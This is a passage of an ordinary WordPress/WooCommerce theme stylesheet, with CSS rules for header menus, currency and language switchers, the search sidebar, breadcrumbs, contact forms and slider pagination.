	padding-top: 20px;
	padding-bottom: 38px;
	top: auto;
    bottom: 100%;
	margin-bottom: 0;
}
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,
.ts-currency-switcher.dropdown-up ul:before{
    top: 0;
    bottom: 16px;
}
.ts-language-switcher.dropdown-up:hover .wpml-ls-sub-menu,
.ts-currency-switcher.dropdown-up:hover ul{
	-webkit-transform-origin: bottom center;
    -moz-transform-origin: bottom center;
    -ms-transform-origin: bottom center;
    transform-origin: bottom center;
}
body .dropdown-right .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .tdropdown-right .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.dropdown-right .ts-currency-switcher ul{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
	margin-right: 0; /*rtl*/
}

/*** Currency ***/
.header-currency img.wcml-spinner{
	left: 50%;
	margin-top: -1px;
	margin-left: -8px;
	right: auto;
}
.header-currency{
	position: relative;
}
.header-currency a{
	text-decoration: none;
	display: block;
}
.header-currency ul li,
.ts-currency-switcher ul li{
	position: relative;
	list-style: none;
	margin: 0;
	z-index: 991;
	width: 100%;
	transition: 350ms ease 0s;
	cursor: pointer;
}
.header-currency > img{
    position: absolute;
    left: 0;/* rtl */
    top: 2px;
    margin-left: 5px !important;/* rtl */
}
.header-currency,
.ts-currency-switcher{
	position: relative;
}
.header-top .header-currency a,
.ts-currency-switcher a{
	text-decoration: none;
	display: block;
}

/*--------------------------------------------------------
	4. HEADER BOTTOM
---------------------------------------------------------*/
.header-bottom .menu-wrapper + .header-email,
.header-bottom .menu-wrapper + .header-social-icon{
	margin-left: auto; /*rtl*/
}
.header-bottom .menu-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	flex: 1;
}
/*** Vertical Menu ***/
.attribute-search-wrapper,
.vertical-menu-wrapper{
    position: relative;
	margin: -13px 0 -14px;
}
.attribute-search-wrapper:hover,
.vertical-menu-wrapper:hover{
	cursor: pointer;
}
.attribute-search-heading,
.vertical-menu-heading{
	width: 360px;
	height: 100%;
	position: relative;
	text-transform: uppercase;
	line-height: 1;
	padding: 21px 26px;
	margin-right: 30px; /*rtl*/
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.attribute-search-heading{
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-right: 35px; /*rtl*/
}
.attribute-search-heading:after{
	font-size: 14px;
	display: inline-block;
	margin-left: 5px; /*rtl*/
}
.vertical-menu-heading:before{
	font-size: 24px;
    min-width: 24px;
    text-align: center;
    line-height: 1;
    display: inline-block;
	margin-top: -3px;
	margin-right: 12px; /*rtl*/
}
.attribute-search-wrapper *,
.menu-wrapper > .vertical-menu-wrapper *{
	backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.attribute-search-wrapper .attribute-search-form,
.ts-header .vertical-menu-wrapper > .vertical-menu{
	position: absolute;
	left: 0;/* rtl */
	width: 360px;
	top: 100%;
	z-index: 5;
	display: none;
}
.ts-header .vertical-menu-wrapper > .vertical-menu{
	border-width: 0 1px 1px 1px;
    border-style: solid;
}
.vertical-menu-heading,
.ts-header .vertical-menu-wrapper > .vertical-menu{
	width: 345px;
}
.display-vertical-menu .top-slideshow{
	padding-top: 30px;
}
.display-vertical-menu .top-slideshow > .top-slideshow-wrapper{
	margin-left: 375px; /*rtl*/
	border-radius: 10px;
	overflow: hidden;
}
.attribute-search-wrapper:hover .attribute-search-form,
.ts-header .vertical-menu-wrapper:hover > .vertical-menu{
	display: block;
    -webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	animation-delay: 100ms;
	-webkit-animation-delay: 100ms;
	-moz-animation-delay: 100ms;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: animation_menu;
    -moz-animation-name: animation_menu;
    animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
}
.ts-product-filter-by-attribute{
	width: 100%;
	max-width: 420px;
	padding: 38px 32px 40px;
	border-radius: 10px;
	position: relative;
}
.ts-header .ts-product-filter-by-attribute{
	max-width: 100%;
}
.ts-product-filter-by-attribute > h2{
	margin-bottom: 38px;
}
.ts-product-filter-by-attribute > *{
	position: relative;
	z-index: 2;
	text-align: center !important;
}
.ts-product-filter-by-attribute:before,
.ts-header .vertical-menu-wrapper > .vertical-menu:before{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    content: "";
    z-index: 1;
}
.ts-product-filter-by-attribute:before{
	border-radius: 10px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.attribute-search-wrapper .attribute-search-form .ts-product-filter-by-attribute:before{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.ts-header .vertical-menu-wrapper > .vertical-menu:before{
    border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.ts-product-filter-by-attribute input[type="submit"]{
	padding: 11px 20px;
	min-width: 115px;
	text-align: center !important;
	margin-top: 25px;
}
.ts-product-filter-by-attribute select{
	border-radius: 5px;
	padding-top: 12px;
    padding-bottom: 12px;
	margin-bottom: 15px;
	text-align: start !important;
	border-color: #cbcbcb;
}
.attribute-search-wrapper .ts-product-filter-by-attribute{
	padding: 30px 32px 30px;
}
.attribute-search-wrapper .ts-product-filter-by-attribute select{
	padding-top: 14px;
    padding-bottom: 14px;
}
.attribute-search-wrapper .ts-product-filter-by-attribute input[type="submit"] {
    margin-top: 15px;
}
.ts-product-filter-by-attribute.horizontal{
	width: 100%;
	max-width: 100%;
	padding: 25px 15px;
}
.ts-product-filter-by-attribute.horizontal,
.ts-product-filter-by-attribute.horizontal > form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-product-filter-by-attribute.horizontal > form{
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
}
.ts-product-filter-by-attribute.horizontal > h2{
	margin: 5px 40px; /*rtl*/
	text-transform: uppercase;
}
.ts-product-filter-by-attribute.horizontal > form > *{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 5px 15px;
	line-height: 24px !important;
}
.ts-product-filter-by-attribute.horizontal > form > input[type="submit"]{
	width: auto;
	min-width: 105px;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
}
nav.main-menu ul.menu li.ts-megamenu-columns-1 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li,
nav.main-menu ul.menu li.ts-megamenu-columns-2 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li,
nav.main-menu ul.menu li.ts-megamenu-columns-3 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li,
nav.main-menu ul.menu li.ts-megamenu-columns-4 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li,
nav.main-menu ul.menu li:not(.ts-mega-menu) .sub-menu > li{
	padding: 0;
}
nav.main-menu ul.menu li.ts-megamenu-columns-1 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:first-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-2 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:first-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-3 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:first-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-4 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:first-child > a,
nav.main-menu ul.menu li:not(.ts-mega-menu) .sub-menu > li:first-child > a{
	padding-top: 0;
}
nav.main-menu ul.menu li.ts-megamenu-columns-1 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:last-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-2 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:last-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-3 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:last-child > a,
nav.main-menu ul.menu li.ts-megamenu-columns-4 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li:last-child > a,
nav.main-menu ul.menu li:not(.ts-mega-menu) .sub-menu > li:last-child > a{
	padding-bottom: 0;
}
nav.main-menu ul.menu li.ts-megamenu-columns-1 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li > a,
nav.main-menu ul.menu li.ts-megamenu-columns-2 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li > a,
nav.main-menu ul.menu li.ts-megamenu-columns-3 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li > a,
nav.main-menu ul.menu li.ts-megamenu-columns-4 .sub-menu .elementor-widget-wp-widget-nav_menu ul.menu li > a,
nav.main-menu ul.menu li:not(.ts-mega-menu) .sub-menu > li > a,
.ts-header .vertical-menu-wrapper .vertical-menu ul.menu > li > a,
.ts-header .vertical-menu-wrapper .vertical-menu ul.sub-menu > li > a{
	padding: 10px 0;
    display: inline-block;
}
.ts-header .vertical-menu-wrapper .vertical-menu ul.menu > li > a,
.ts-header .vertical-menu-wrapper .vertical-menu ul.sub-menu > li > a{
	padding: 14px 26px;
	text-transform: none;
	color: inherit;
	font-weight: normal;
	text-decoration: none !important;
}
.ts-header .vertical-menu-wrapper .vertical-menu .elementor-widget-wp-widget-nav_menu ul.menu > li > a{
	padding: 0;
}
.ts-header nav.vertical-menu > ul.menu li > ul.sub-menu{
	top: -60px;
    right: auto !important;
    left: calc(100% + 2px) !important;/* rtl */
	display: none;
    list-style: none;
    margin-left: 0px;
    margin-top: 0;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
	width: 880px;
}
.ts-header .vertical-menu-wrapper > ul.menu li > ul.sub-menu > *{
	display: none;
}
.ts-header .vertical-menu-wrapper nav.vertical-menu > ul.menu li ul.sub-menu{
    padding: 0;
}
.ts-header .vertical-menu-wrapper nav.vertical-menu > ul.menu li ul.sub-menu:after{
	top: 1px;
	border: 0;
	box-shadow: none;
}
.ts-header .vertical-menu-wrapper nav.vertical-menu > ul.menu li ul.sub-menu:before{
	top: 0;
	left: 0; /*rtl*/
	box-shadow: 0 0 10px rgba(101,101,101,0.22);
}
.ts-header .vertical-menu > ul > li > a:hover, 
.ts-header .vertical-menu > ul > li.current-menu-item > a{
	text-decoration: underline !important;
    text-underline-position: under;
}
.ts-header .vertical-menu-wrapper nav.vertical-menu > ul.menu li ul.sub-menu > *{
	position: relative;
	z-index: 2;
}
.ts-header nav.vertical-menu > ul.menu li:hover > ul.sub-menu{
    -webkit-animation: none;
    -moz-animation: none;
    animation: none;
	display: block;
}
.ts-header nav.vertical-menu > ul.menu li:hover > ul.sub-menu > *{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_tranlate_left;/* rtl */
	-moz-animation-name: animation_tranlate_left;
	animation-name: animation_tranlate_left;
	display: block;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-header .vertical-menu-wrapper .vertical-menu > ul{
	position: relative;
	z-index: 1;
}
.ts-header .vertical-menu-wrapper ul li{
	list-style: none;
}
.ts-header nav.vertical-menu > ul.menu > li,
.ts-header nav.vertical-menu > ul.menu .sub-menu > li{
	border-width: 1px 0 0 0;
	border-style: solid;
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
}
.ts-header nav.vertical-menu > ul.menu > li:first-child,
.ts-header nav.vertical-menu > ul.menu .sub-menu > li:first-child{
	border-width: 0;
}
.ts-header nav.vertical-menu > ul.menu ul.menu li{
	position: relative;
}
.ts-header nav.vertical-menu > ul.menu > li > .ts-menu-drop-icon{
	position: static;
	display: table-cell;
	transform: none;
	vertical-align: middle;
	text-align: end; /*rtl*/
	text-shadow: 0px 0px 1px black;
	font-size: 12px;
}
.vertical-menu-content .theme-title{
	padding: 0;
	margin: 0 0 24px 0;
	line-height: 20px;
	text-transform: uppercase;
}

/*** Menu Overlay ***/
.ts-header.menu-background-overlay{
	position: relative;
}
.ts-header:before{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 991;
    opacity: 0;
    visibility: hidden;
    transition: 150ms ease 0s;
}
.ts-header.menu-background-overlay:before{
    -webkit-animation-duration: 150ms;
    -moz-animation-duration: 150ms;
    animation-duration: 150ms;
    animation-delay: 150ms;
    -webkit-animation-delay: 150ms;
    -moz-animation-delay: 150ms;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: animation_fade;
    -moz-animation-name: animation_fade;
    animation-name: animation_fade;
}
.ts-header.menu-background-overlay .header-container{
    z-index: 1000;
}

/*** Search Sidebar ***/
.ts-floating-sidebar *{
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.ts-floating-sidebar .ts-sidebar-content{
	position: fixed;
	padding: 30px;
	top: 0;
	bottom: 0;
	right: 0;/* rtl */
	z-index: 99992;
	width: 375px;
	max-width: 100%;
	transform: translateX(400px);/* rtl */
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	overflow-y: auto;
}
.admin-bar .ts-floating-sidebar .ts-sidebar-content{
	top: 32px;
}
.ts-floating-sidebar div.overlay{
	position: fixed;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,0.4);
	z-index: 99991;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.admin-bar .ts-floating-sidebar div.overlay{
	top: 32px;
}
.ts-floating-sidebar.active div.overlay{
	visibility: visible;
	opacity: 1;
}
.ts-floating-sidebar.active .ts-sidebar-content{
	transform: translateX(0px);
	box-shadow: -4px 0 10px rgba(0,0,0,0.1);/* rtl */
}
body > .ts-search-result-container{
	padding: 0;
    display: none;
	position: relative;
	z-index: 993;
	box-shadow: 0 0 10px rgba(101,101,101,0.22);
}
body > .ts-search-result-container > p:first-child:last-child{
	text-align: center;
	padding: 20px;
	margin-bottom: 0;
}
#ts-search-sidebar .ts-search-by-category > h2{
	text-transform: uppercase;
	text-align: center;
}
#ts-search-sidebar ul.product_list_widget li,
#ts-search-result-container ul.product_list_widget li{
	width: 100%;
	padding: 20px;
    border-width: 0 0 1px;
    border-style: solid;
}
#ts-search-sidebar ul.product_list_widget li{
	padding: 15px 0;
}
#ts-search-sidebar ul.product_list_widget li .ts-wg-meta,
#ts-search-result-container ul.product_list_widget li .ts-wg-meta{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
#ts-search-result-container ul.product_list_widget li .ts-wg-meta{
	position: relative;
}
#ts-search-result-container ul.product_list_widget li .ts-wg-meta .price:last-child{
	margin-bottom: 0;
}
#ts-search-sidebar ul.product_list_widget li .ts-wg-meta .rating{
	margin: 14px 0 0;
}
#ts-search-result-container ul.product_list_widget li .ts-wg-thumbnail, 
#ts-search-result-container.woocommerce ul.product_list_widget li .ts-wg-thumbnail{
    width: 100px;
}
.woocommerce ul.product_list_widget li a.title{
	color: inherit;
}
.ts-floating-sidebar ul.product_list_widget li .ts-wg-thumbnail,
.ts-floating-sidebar .woocommerce ul.product_list_widget li .ts-wg-thumbnail, 
.ts-floating-sidebar ul.product_list_widget li img, 
.ts-floating-sidebar .woocommerce ul.cart_list li img, 
.ts-floating-sidebar .woocommerce ul.product_list_widget li img{
    width: 100px;
}
.ts-search-result-container .search-content{
    margin-left: auto;
    margin-right: auto;
}
.ts-search-result-container ul.product_list_widget,
.ts-floating-sidebar .woocommerce ul.product_list_widget{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.ts-floating-sidebar .woocommerce ul.product_list_widget li .ts-wg-meta,
.woocommerce.ts-search-result-container ul.product_list_widget li .ts-wg-meta{
	padding-left: 20px; /*rtl*/
}
.ts-floating-sidebar .woocommerce ul.product_list_widget li .price,
.ts-search-result-container ul.product_list_widget li .price, 
.woocommerce.ts-search-result-container ul.product_list_widget li .price{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.ts-search-result-container .description{
	display: none !important;
}
.ts-search-result-container .view-all-wrapper{
	padding: 0;
	clear: both;
	position: relative;
	z-index: 2;
	text-align: center;
}
.ts-search-result-container .view-all-wrapper a{
	display: inline-block;
    position: relative;
	padding: 20px 0 30px;
	text-decoration: underline;
    text-underline-position: under;
    color: inherit;
}
.ts-floating-sidebar .ts-search-result-container > *{
	-webkit-animation: slidebottomtotop 600ms ease;
	animation: slidebottomtotop 600ms ease;
}
.ts-floating-sidebar .ts-search-result-container{
	display: block;
	padding: 30px 0 0;
}
.ts-floating-sidebar .ts-search-result-container:empty{
	padding: 0;
}
#ts-search-sidebar .close{
    top: 0;
}

/*** Header Transparent ***/
.header-transparent .header-template{
	position: absolute;
	z-index: 993;
	left: 0;
	right: 0;
	top: 0;
}
.header-transparent .header-template > div:not(.is-sticky) .header-middle,
.header-transparent .header-template > div:not(.is-sticky) .header-bottom,
.header-transparent .header-template > .header-middle,
.header-transparent .header-template > .header-bottom{
	background: transparent;
}
.header-transparent.header-text-light .header-middle .icon-menu-sticky-header .icon:before, 
.header-transparent.header-text-light .header-middle .search-button.search-icon .icon:before, 
.header-transparent.header-text-light .header-middle .my-wishlist-wrapper .tini-wishlist:before, 
.header-transparent.header-text-light .header-middle .shopping-cart-wrapper .cart-control .ic-cart:before, 
.header-transparent.header-text-light .header-middle .ts-tiny-account-wrapper .account-control>a:before {
    color: #ffffff;
}
.header-transparent .ts-search-by-category{
	color: #000000;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-content input[type="text"]{
	color: #ffffff;
	background-color: transparent;
	border-color: rgba(255,255,255,0.25);
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-table .search-button input[type^="submit"], 
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-table .search-button{
    color: #ffffff;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-content ::-webkit-input-placeholder{
	color: #ffffff;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-content :-moz-placeholder{
	color: #ffffff;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-content ::-moz-placeholder{
	color: #ffffff;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-content :-ms-input-placeholder{
	color: #ffffff;
}
.header-transparent.header-text-light .ts-header .header-template > div:not(.is-sticky) .search-table .search-button:after{
	border-color: rgba(255,255,255,0.3);
	border-top-color: #ffffff;
}
body.header-transparent.header-text-light > .ts-search-result-container:before, 
body.header-transparent.header-text-light > .ts-search-result-container:after{
    display: none;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-bottom,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper nav:not(.vertical-menu) > ul.menu > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-currency .wcml_currency_switcher > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav:not(.vertical-menu) > ul.menu > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-currency .wcml_currency_switcher > a{
	color: #ffffff;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper .vertical-menu-wrapper + .ts-menu:before{
    border-color: rgba(255,255,255,.3);
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .my-wishlist-wrapper .tini-wishlist .count-number, 
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .shopping-cart-wrapper .cart-control .cart-number{
    background: #ffffff;
    border-color: #ffffff;
    color: #000000;
}

/*-------------------------------------------------------------------------------------------------------------------
	II. MAIN CONTENT
---------------------------------------------------------------------------------------------------------------------*/
/* GALLERY THEME SKY */
.ts-gallery-img,
.ts-list-video{
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 20px;
	overflow: hidden;
}
.ts-gallery-img li.first,
.ts-list-video li.first{clear: both;}
.ts-gallery-img li,
.ts-list-video li{
	padding: 10px;
	float: left;
	text-align: center;
	position: relative;
}
.ts-gallery-img li a{
	display: inline-block;
}
.ts-gallery-img.columns-5 li{
	width: 20%;
}
.ts-gallery-img.columns-4 li{
	width: 25%;
}
.ts-gallery-img.columns-3 li{
	width: 33.3333%;
}
div#main{
	min-height: 500px;
	width: 100%;
	clear: both;
}
.page-template-blank-page-template div#main{
	min-height: 0;
}
.woocommerce ul.product_list_widget li a.title{
    margin-bottom: 9px;
}
li > div > h3.product-name{
	width: 100%;
	padding-right: 25px;/* rtl */
    margin-bottom: 9px;
    letter-spacing: 0;
}
li > div > .price{
	margin-bottom: 9px;
}
#ts-search-sidebar li > div > .price,
#ts-search-result-container li > div > .price{
	margin-bottom: 16px;
}

/*--------------------------------------------------------
	1. BREADCRUMB
---------------------------------------------------------*/
.breadcrumb-title-wrapper{
	width: 100%;
	display: block;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	margin: 0;
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.breadcrumb-title-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.breadcrumb-title-wrapper.ts-breadcrumb-parallax,
.breadcrumb-title-wrapper.ts-breadcrumb-parallax .breadcrumb-content{
	background-attachment: fixed;
}
.breadcrumb-title-wrapper .breadcrumb-title{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.breadcrumb-title-wrapper .breadcrumbs{
	line-height: 20px;
	position: relative;
	padding: 20px 0;
}
.breadcrumb-title-wrapper .breadcrumbs-container > *{
	display: inline-block;
    vertical-align: baseline;
}
.breadcrumb-title-wrapper .breadcrumbs-container > .current{
	word-break: break-all;
}
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current),
.breadcrumb-title-wrapper .brn_arrow{
	margin: 0 5px;
}
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current){
	margin: 0 8px;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
	margin: 53px 0 0;
	text-align: center;
}

/*** Style 1 ***/
.breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumbs > *{
	position: relative;
	z-index: 2;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumbs:before{
	content: '';
	display: block;
    position: absolute;
	width: 100vw;
    left: calc(-50vw + 50%);
    right: calc(-50vw + 50%);
	bottom: 0;
	top: 0;
    background: #ebebeb;
}

/*** Style 2/3 ***/
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title,
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title{
    padding: 35px 0;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title .page-title,
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title .page-title{
    margin: 0;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title .breadcrumbs,
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title .breadcrumbs{
	padding: 10px 0;
	order: -1;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title{
	min-height: 440px;
    -webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
    text-align: center;
}

/*--------------------------------------------------------
	2. CONTACT US
---------------------------------------------------------*/
.wpcf7-not-valid-tip{
	margin: 0 0 0 0;
	top: -4px;
	position: relative;
	display: inline-block;
	width: 100%;
}
div.wpcf7-display-none,
.wpcf7 .ts-row label + br{
	display: none;
}
body .wpcf7 form .wpcf7-response-output{
	border-width: 0;
	padding: 0;
	margin: 10px 0;
	display: inline-block;
	width: 100%;
}
.woocommerce-MyAccount-content form button[type^="submit"]{
	min-width: 166px;
	margin-top: 20px;
}
.wpcf7-form-submit input[type^="submit"]{
	background: #000;
	border-color: #000;
	color: #fff;
}
.wpcf7-form-submit input[type^="submit"]:hover{
	background: transparent;
	color: #000;
}
div.wpcf7 .ajax-loader{
    width: 20px;
    height: 20px;
    background: transparent;
    position: relative;
    margin: 15px 0 0 20px; /*rtl*/
    display: inline-block;
    vertical-align: middle;
	opacity: 1;
}
div.wpcf7 .ajax-loader:after{
    margin-top: -10px;
    margin-left: -10px;
    width: 20px;
    height: 20px;
}
div.screen-reader-response{
	color: #e94b4b;
}
div.screen-reader-response ul li{
	padding-bottom: 0;
}
div.screen-reader-response ul{
	margin: 0 0 20px 0;
}
div.wpcf7 .wpcf7-form-control-wrap{
	display: inline-block;
	width: 100%;
}
body .wpcf7 form label{
	padding-bottom: 0;
}
body .wpcf7 form textarea{
	height: 170px;
}
.wpcf7 .wpcf7-acceptance .wpcf7-list-item{
    margin: 30px 0 0;
	font-size: 86%;
}
.wpcf7 .wpcf7-acceptance .wpcf7-list-item input[type^="checkbox"]{
	width: 20px;
	height: 20px;
}
.wpcf7 .wpcf7-form-control-wrap.terms-policy{
	margin-bottom: 15px;
    display: inline-block;
}
body .wpcf7 form label:last-child input + .wpcf7-not-valid-tip{
	margin-top: 10px;
}

/*--------------------------------------------------------
	3. BLANK PAGE
---------------------------------------------------------*/
.page-template-blank-page-template #main-content{
	padding-left: 0;
	padding-right: 0;
}

/*--------------------------------------------------------
	4. SLIDER NAVI/PAGI
---------------------------------------------------------*/
body .swiper{
	z-index: 5;
}
body .swiper,
body .swiper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
body .swiper .swiper-slide{
	height: auto;
}
body .ts-product-brand-wrapper .swiper-wrapper{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-slider ul li{
	list-style: none;
}
.ts-slider.products .product,
.woocommerce .ts-slider.products .product{
	padding: 0;
}
.woocommerce .content-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
body .ts-shortcode.ts-slider.show-dots .swiper{
	padding-bottom: 60px;
}
.woocommerce .cross-sells > .products,
.woocommerce .up-sells > .products,
.woocommerce .related > .products,
body.product-hover-vertical-style-2 .ts-product.ts-slider .products.swiper{
	padding-bottom: 100px;
	border-width: 0;
}
body.product-hover-vertical-style-2 .ts-product.ts-product-category-wrapper.ts-slider .products.swiper{
	padding-bottom: 0;
}
body.product-hover-vertical-style-2 .ts-product.ts-slider .products.swiper .product-category.swiper-slide-prev + .product-category.swiper-slide-active,
.woocommerce .products.swiper .product:not(.product-category).swiper-slide-prev + .product:not(.product-category).swiper-slide-active{
	border-left-width: 1px; /*rtl*/
}
.list .woocommerce .products.swiper .product:not(.product-category),
.list.woocommerce .products.swiper .product:not(.product-category){
	border-left-width: 1px !important; /*rtl*/
	border-right-width: 0 !important; /*rtl*/
}
.list .woocommerce .products.swiper .product:not(.product-category).swiper-slide-prev + .product:not(.product-category).swiper-slide-active,
.list.woocommerce .products.swiper .product:not(.product-category).swiper-slide-prev + .product:not(.product-category).swiper-slide-active{
	border-left-width: 0 !important; /*rtl*/
}

/*** Pagination ***/
body .swiper-pagination-bullet{
    width: 15px;
    height: 15px;
	opacity: 1;
	background: #E6EBED;
	vertical-align: bottom;
}
body .swiper-horizontal>.swiper-pagination-bullets, 
body .swiper-pagination-bullets.swiper-pagination-horizontal{
    bottom: 0;
	margin: 0 -9px;
}
body.product-hover-vertical-style-2 .products.swiper-horizontal>.swiper-pagination-bullets, 
body.product-hover-vertical-style-2 .products.swiper-pagination-bullets.swiper-pagination-horizontal{
    bottom: 18px;
}
body .swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet, 
body .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0 9px;
}
body .text-light .swiper-pagination-bullet{
	background: #ffffff;
}
body .text-light .swiper-pagination-bullet-active,
body .swiper-pagination-bullet-active{
	background: #ffb91f;
}

/*** Navigation ***/
body .swiper-button-next, 
body .swiper-button-prev{
